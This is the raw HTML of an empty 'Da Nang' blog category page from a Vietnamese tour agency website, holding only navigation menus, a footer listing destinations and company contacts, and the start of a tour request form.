						<div class="elementor-element elementor-element-11121cc elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="11121cc" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-11121cc" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19"><a href="http://emilytravelvietnam.com/" class="elementor-item menu-link">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-25"><a href="http://emilytravelvietnam.com/category/viet-nam-tours/" class="elementor-item menu-link">Viet Nam Tours<span role="presentation" class="dropdown-menu-toggle" ></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-648"><a href="http://emilytravelvietnam.com/category/viet-nam-tours/south-of-vietnam/" class="elementor-sub-item menu-link">South of VietNam</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-647"><a href="http://emilytravelvietnam.com/category/viet-nam-tours/north-of-vietnam/" class="elementor-sub-item menu-link">North of VietNam</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-646"><a href="http://emilytravelvietnam.com/category/viet-nam-tours/central-of-viet-nam/" class="elementor-sub-item menu-link">Central of Viet Nam</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26"><a href="http://emilytravelvietnam.com/category/daily-tours/" class="elementor-item menu-link">Daily Tours<span role="presentation" class="dropdown-menu-toggle" ></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-815"><a href="http://emilytravelvietnam.com/category/daily-tours/tour-ha-long/" class="elementor-sub-item menu-link">Tour Hạ Long</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-814"><a href="http://emilytravelvietnam.com/category/daily-tours/tour-ha-giang/" class="elementor-sub-item menu-link">Tour Hà Giang</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-816"><a href="http://emilytravelvietnam.com/category/daily-tours/tour-ha-noi/" class="elementor-sub-item menu-link">Tour Hà Nội</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-817"><a href="http://emilytravelvietnam.com/category/daily-tours/tour-ninh-binh/" class="elementor-sub-item menu-link">Tour Ninh Bình</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-818"><a href="http://emilytravelvietnam.com/category/daily-tours/tour-sapa/" class="elementor-sub-item menu-link">Tour Sapa</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-27"><a href="http://emilytravelvietnam.com/category/tour-packages/" class="elementor-item menu-link">Tour Packages<span role="presentation" class="dropdown-menu-toggle" ></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-660"><a href="http://emilytravelvietnam.com/category/tour-packages/adventure/" class="elementor-sub-item menu-link">Adventure</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-661"><a href="http://emilytravelvietnam.com/category/tour-packages/classic-culture/" class="elementor-sub-item menu-link">Classic &amp; Culture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-662"><a href="http://emilytravelvietnam.com/category/tour-packages/culinary/" class="elementor-sub-item menu-link">Culinary</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-663"><a href="http://emilytravelvietnam.com/category/tour-packages/day-trips/" class="elementor-sub-item menu-link">Day trips</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-664"><a href="http://emilytravelvietnam.com/category/tour-packages/family/" class="elementor-sub-item menu-link">Family</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28"><a href="http://emilytravelvietnam.com/category/video/" class="elementor-item menu-link">Video</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor menu-item-24"><a href="http://emilytravelvietnam.com/category/blog/" class="elementor-item menu-link">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="http://emilytravelvietnam.com/about-us/" class="elementor-item menu-link">About us</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-11121cc" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19"><a href="http://emilytravelvietnam.com/" class="elementor-item menu-link" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-25"><a href="http://emilytravelvietnam.com/category/viet-nam-tours/" class="elementor-item menu-link" tabindex="-1">Viet Nam Tours<span role="presentation" class="dropdown-menu-toggle" ></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-648"><a href="http://emilytravelvietnam.com/category/viet-nam-tours/south-of-vietnam/" class="elementor-sub-item menu-link" tabindex="-1">South of VietNam</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-647"><a href="http://emilytravelvietnam.com/category/viet-nam-tours/north-of-vietnam/" class="elementor-sub-item menu-link" tabindex="-1">North of VietNam</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-646"><a href="http://emilytravelvietnam.com/category/viet-nam-tours/central-of-viet-nam/" class="elementor-sub-item menu-link" tabindex="-1">Central of Viet Nam</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26"><a href="http://emilytravelvietnam.com/category/daily-tours/" class="elementor-item menu-link" tabindex="-1">Daily Tours<span role="presentation" class="dropdown-menu-toggle" ></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-815"><a href="http://emilytravelvietnam.com/category/daily-tours/tour-ha-long/" class="elementor-sub-item menu-link" tabindex="-1">Tour Hạ Long</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-814"><a href="http://emilytravelvietnam.com/category/daily-tours/tour-ha-giang/" class="elementor-sub-item menu-link" tabindex="-1">Tour Hà Giang</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-816"><a href="http://emilytravelvietnam.com/category/daily-tours/tour-ha-noi/" class="elementor-sub-item menu-link" tabindex="-1">Tour Hà Nội</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-817"><a href="http://emilytravelvietnam.com/category/daily-tours/tour-ninh-binh/" class="elementor-sub-item menu-link" tabindex="-1">Tour Ninh Bình</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-818"><a href="http://emilytravelvietnam.com/category/daily-tours/tour-sapa/" class="elementor-sub-item menu-link" tabindex="-1">Tour Sapa</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-27"><a href="http://emilytravelvietnam.com/category/tour-packages/" class="elementor-item menu-link" tabindex="-1">Tour Packages<span role="presentation" class="dropdown-menu-toggle" ></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-660"><a href="http://emilytravelvietnam.com/category/tour-packages/adventure/" class="elementor-sub-item menu-link" tabindex="-1">Adventure</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-661"><a href="http://emilytravelvietnam.com/category/tour-packages/classic-culture/" class="elementor-sub-item menu-link" tabindex="-1">Classic &amp; Culture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-662"><a href="http://emilytravelvietnam.com/category/tour-packages/culinary/" class="elementor-sub-item menu-link" tabindex="-1">Culinary</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-663"><a href="http://emilytravelvietnam.com/category/tour-packages/day-trips/" class="elementor-sub-item menu-link" tabindex="-1">Day trips</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-664"><a href="http://emilytravelvietnam.com/category/tour-packages/family/" class="elementor-sub-item menu-link" tabindex="-1">Family</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28"><a href="http://emilytravelvietnam.com/category/video/" class="elementor-item menu-link" tabindex="-1">Video</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor menu-item-24"><a href="http://emilytravelvietnam.com/category/blog/" class="elementor-item menu-link" tabindex="-1">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="http://emilytravelvietnam.com/about-us/" class="elementor-item menu-link" tabindex="-1">About us</a></li>
</ul>			</nav>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
			<div id="content" class="site-content">
		<div class="ast-container">
				<div data-elementor-type="archive" data-elementor-id="685" class="elementor elementor-685 elementor-location-archive">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-60c0565 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="60c0565" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-42520c6" data-id="42520c6" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-3bf0003 elementor-widget elementor-widget-heading" data-id="3bf0003" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Da Nang</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-37be209 elementor-widget elementor-widget-shortcode" data-id="37be209" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div id="crumbs"><a href="http://emilytravelvietnam.com">Trang chủ</a> » <a href="http://emilytravelvietnam.com/category/blog/">Blog</a> » <span class="current">Da Nang</span></div>			<div class="elementor-shortcode"></div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-87ff8fa elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="87ff8fa" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-63656f0" data-id="63656f0" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-2b52179 elementor-nav-menu__align-center elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="2b52179" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-background e--animation-fade">
				<ul id="menu-1-2b52179" class="elementor-nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor menu-item-689"><a href="http://emilytravelvietnam.com/category/blog/" class="elementor-item menu-link">Blog</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-691"><a href="http://emilytravelvietnam.com/category/video/" class="elementor-item menu-link">Video</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-690"><a href="http://emilytravelvietnam.com/category/travel-experience/" class="elementor-item menu-link">Travel experience</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-693"><a href="http://emilytravelvietnam.com/about-us/" class="elementor-item menu-link">About us</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-2b52179" class="elementor-nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor menu-item-689"><a href="http://emilytravelvietnam.com/category/blog/" class="elementor-item menu-link" tabindex="-1">Blog</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-691"><a href="http://emilytravelvietnam.com/category/video/" class="elementor-item menu-link" tabindex="-1">Video</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-690"><a href="http://emilytravelvietnam.com/category/travel-experience/" class="elementor-item menu-link" tabindex="-1">Travel experience</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-693"><a href="http://emilytravelvietnam.com/about-us/" class="elementor-item menu-link" tabindex="-1">About us</a></li>
</ul>			</nav>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3aa163e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3aa163e" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1a4cadf" data-id="1a4cadf" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-e45cbd8 elementor-widget elementor-widget-heading" data-id="e45cbd8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default">Da Nang</div>		</div>
				</div>
				<div class="elementor-element elementor-element-104606e elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="104606e" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-e302a5a elementor-grid-3 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-archive-posts" data-id="e302a5a" data-element_type="widget" data-settings="{&quot;archive_classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;archive_classic_columns&quot;:&quot;3&quot;,&quot;archive_classic_columns_tablet&quot;:&quot;2&quot;,&quot;archive_classic_columns_mobile&quot;:&quot;1&quot;,&quot;archive_classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;archive_classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;pagination_type&quot;:&quot;numbers&quot;}" data-widget_type="archive-posts.archive_classic">
				<div class="elementor-widget-container">
					<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic">
						<div class="elementor-posts-nothing-found">
					It seems we can&#039;t find what you&#039;re looking for.				</div>
					</div>
		
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
			</div> <!-- ast-container -->
	</div><!-- #content -->
		<div data-elementor-type="footer" data-elementor-id="266" class="elementor elementor-266 elementor-location-footer">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-3b8cd40 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3b8cd40" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-d697c95" data-id="d697c95" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-90adfc4 elementor-widget elementor-widget-heading" data-id="90adfc4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Destinations</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-4869c28 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4869c28" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Hanoi</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Ho Chi Minh City</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Halong Bay</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Hoi An</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Mekong Delta</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Sapa</span>
									</li>
						</ul>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-77b0030" data-id="77b0030" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-4f4b1f3 elementor-widget elementor-widget-heading" data-id="4f4b1f3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Tours By Style</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-9cf8cb4 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="9cf8cb4" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Day trips</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Honeymoon</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Culinary</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Family</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Luxury</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Shore Excursions</span>
									</li>
						</ul>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-a9d032d" data-id="a9d032d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-45743bd elementor-widget elementor-widget-heading" data-id="45743bd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Travel Guide</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-90dcd48 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="90dcd48" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Best Time to Visit</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Getting around</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Transportation</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Best Beaches</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Vietnam Honeymoon</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Travel esim to Vietnam</span>
									</li>
						</ul>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-d84d940" data-id="d84d940" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-236324a elementor-widget elementor-widget-heading" data-id="236324a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Our Company</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-9baa54c elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="9baa54c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">About us</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Responsible travel</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Terms of use</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Privacy Policy</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Recruitment</span>
									</li>
						</ul>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-934a8ee" data-id="934a8ee" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-ce87e62 elementor-widget elementor-widget-heading" data-id="ce87e62" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Connect with us:</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-3ac494c elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3ac494c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Hotline/ Zalo/ WhatsApp: +84 943 467 364</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Email: Emilytravelvietnam@gmail.com</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text"><b>Hanoi, Vietnam:</b><br> CT10A Dai Thanh Building, Thanh Tri, Ha Noi, Viet Nam</span>
									</li>
						</ul>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-80f9b2d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="80f9b2d" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0e11c2d" data-id="0e11c2d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-fb5addd elementor-widget elementor-widget-heading" data-id="fb5addd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">© 2023 Emily Travel Vietnam. All rights reserved.</h2>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
			</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/astra-child/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<div id="ast-scroll-top" class="ast-scroll-top-icon ast-scroll-to-top-right" data-on-devices="both">
	<span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>	<span class="screen-reader-text">Scroll to Top</span>
</div>
		<div data-elementor-type="popup" data-elementor-id="767" class="elementor elementor-767 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-c09aac9 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="c09aac9" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-35110ee" data-id="35110ee" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="1023" class="elementor elementor-1023 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-c09aac9 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="c09aac9" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-35110ee" data-id="35110ee" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="1210" class="elementor elementor-1210 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-c09aac9 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="c09aac9" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-35110ee" data-id="35110ee" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="760" class="elementor elementor-760 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-3c32786 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3c32786" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-fd8de09" data-id="fd8de09" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-bd5eb31 elementor-widget elementor-widget-heading" data-id="bd5eb31" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Request this tour
</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-5adc7ca elementor-button-align-center elementor-widget elementor-widget-form" data-id="5adc7ca" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
					<form class="elementor-form" method="post" name="Request this tour">
			<input type="hidden" name="post_id" value="760"/>
			<input type="hidden" name="form_id" value="5adc7ca"/>
			<input type="hidden" name="referer_title" value="Da Nang" />

			
